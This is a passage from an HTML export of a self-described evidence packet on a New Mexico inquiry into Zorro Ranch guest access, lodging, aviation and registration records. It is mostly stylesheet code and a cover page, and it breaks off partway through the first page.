




<file: workbook/outputs/2026/05/26/zorro-ranch/exports/ZORRO_NM_PRESENCE_INQUIRY_PACKET.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Zorro NM Presence Inquiry Packet</title>
  <style>
    :root {
      --ink: #101010;
      --muted: #555;
      --paper: #fff;
      --navy: #0b1f3a;
      --line: #d8dde4;
      --wash: #f6f7f9;
      --soft: #eef2f6;
      --mono: Consolas, "Courier New", monospace;
      --sans: "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      --serif: Georgia, "Times New Roman", serif;
    }
    * { box-sizing: border-box; }
    @page { size: A4; margin: 11mm; }
    body { margin: 0; background: #f0f2f4; color: var(--ink); font-family: var(--sans); line-height: 1.38; }
    .page {
      max-width: 1040px;
      min-height: 1320px;
      margin: 18px auto;
      padding: 42px 52px 46px;
      background: var(--paper);
      border: 1px solid #d5d9df;
      break-after: page;
      position: relative;
    }
    .page:last-child { break-after: auto; }
    .kicker {
      display: flex;
      justify-content: space-between;
      gap: 18px;
      color: var(--muted);
      font-family: var(--mono);
      font-size: 0.72rem;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      border-bottom: 2px solid var(--navy);
      padding-bottom: 10px;
      margin-bottom: 24px;
    }
    h1 { margin: 0; color: var(--navy); text-transform: uppercase; font-size: 2.0rem; line-height: 1.04; }
    h2 { margin: 24px 0 10px; color: var(--navy); text-transform: uppercase; font-size: 1.02rem; border-bottom: 1px solid var(--line); padding-bottom: 6px; }
    h3 { margin: 0 0 7px; color: var(--navy); text-transform: uppercase; font-size: 0.83rem; }
    p { margin: 0 0 10px; }
    .dek { margin: 12px 0 22px; color: #303030; font-family: var(--serif); font-size: 1.08rem; max-width: 880px; }
    .identity-strip {
      margin: -6px 0 22px;
      padding-top: 9px;
      border-top: 1px solid var(--line);
      color: var(--muted);
      font-family: var(--mono);
      font-size: 0.61rem;
      line-height: 1.35;
      letter-spacing: 0.35px;
      text-transform: uppercase;
    }
    .identity-strip strong { color: var(--navy); }
    .identity-strip span { display: block; }
    .front-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 14px; margin: 22px 0; }
    .front-card { border: 1px solid var(--line); padding: 15px; min-height: 170px; }
    .front-card strong { display: block; color: var(--navy); text-transform: uppercase; font-size: 0.74rem; letter-spacing: 0.75px; margin-bottom: 8px; }
    .front-card p { margin: 0; font-size: 0.91rem; }
    .claim-box { border-left: 6px solid var(--navy); background: var(--wash); padding: 16px 18px; margin: 20px 0; }
    .claim-box strong { display: block; color: var(--navy); text-transform: uppercase; font-size: 0.76rem; letter-spacing: 0.8px; margin-bottom: 8px; }
    .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; align-items: start; }
    .grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; align-items: start; }
    .source-card { border: 1px solid var(--line); background: #fff; padding: 12px; margin-bottom: 11px; }
    .source-label { font-family: var(--mono); color: var(--muted); font-size: 0.65rem; text-transform: uppercase; margin-bottom: 7px; }
    .source-card p { font-family: var(--mono); font-size: 0.68rem; color: #272727; line-height: 1.28; }
    table { width: 100%; border-collapse: collapse; font-size: 0.8rem; margin: 12px 0 18px; }
    th, td { border: 1px solid var(--line); padding: 8px 9px; vertical-align: top; }
    th { background: var(--soft); color: var(--navy); text-align: left; text-transform: uppercase; font-size: 0.7rem; letter-spacing: 0.35px; }
    .small { color: var(--muted); font-size: 0.81rem; }
    .status { display: grid; grid-template-columns: repeat(4, 1fr); border: 1px solid var(--line); margin: 19px 0; }
    .status div { padding: 11px; border-right: 1px solid var(--line); }
    .status div:last-child { border-right: 0; }
    .status strong { display: block; color: var(--navy); text-transform: uppercase; font-size: 0.68rem; margin-bottom: 5px; }
    .footer {
      position: absolute; left: 52px; right: 52px; bottom: 22px;
      display: flex; justify-content: flex-end; color: #707070;
      border-top: 1px solid var(--line); padding-top: 7px;
      font-family: var(--mono); font-size: 0.61rem; text-transform: uppercase; letter-spacing: 0.25px;
    }
    @media print {
      body { background: #fff; }
      .page { margin: 0; border: 0; max-width: none; min-height: auto; }
    }
  </style>
</head>
<body>
  <section class="page">
    <div class="kicker"><span>Official Source Evidence Packet</span><span>Working Date: 2026-05-26</span></div>
    <h1>Zorro Ranch Records, Presence, And New Mexico Registration Inquiry</h1>
    <p class="dek">A source-anchored packet for a New Mexico truth-commission-style inquiry into post-conviction guest access, staff-managed lodging, operational record systems, aviation corroboration, and registration/presence thresholds.</p>
    <div class="identity-strip">
      <span><strong>Prepared by:</strong> Joseph Goydish II</span>
      <span><strong>PGP Fingerprint:</strong> 4A04 1F50 6D89 4F5E E391 7438 6487 8B56 A2EB 2D11</span>
    </div>
    <div class="front-grid">
      <div class="front-card"><strong>What This Is</strong><p>A Bates-anchored inquiry packet. It does not allege guest misconduct. It identifies records, custodians, and threshold facts that can test Zorro Ranch presence, lodging, and reporting duties.</p></div>
      <div class="front-card"><strong>What It Shows</strong><p>The source pages show post-conviction guest logistics, staff-managed lodging, Ranch Central systems, gate/phone/lodge lines, telecom infrastructure, aviation access, and New Mexico registration relevance.</p></div>
      <div class="front-card"><strong>What Can Be Done</strong><p>Demand guest logs, staff instructions, gate and phone records, pilot manifests, aircraft logs, FBO records, NM DPS/county files, vendor records, and original task/checklist metadata.</p></div>
    </div>
    <div class="claim-box"><strong>Controlled Position</strong><p>The record crosses the subpoena and witness-interview floor. It does not yet cross the violation floor for New Mexico registration, spoliation, or misconduct by named guests.</p></div>
    <div class="status">
      <div><strong>Core Window</strong>2009-2015 guest and operations records</div>
      <div><strong>Primary Lane</strong>Zorro Ranch / New Mexico</div>
      <div><strong>Source Type</strong>DOJ/EFTA Bates text</div>
